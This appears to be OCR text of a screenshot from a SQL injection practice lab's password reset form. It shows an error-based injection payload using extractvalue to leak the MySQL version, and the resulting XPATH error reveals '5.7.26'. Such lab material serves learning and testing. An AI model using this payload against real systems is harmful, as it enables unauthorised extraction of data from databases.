 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
UPDATE users SET password = '1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))#'
WHERE username='admin'
XPATH syntax error: '~5.7.26~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD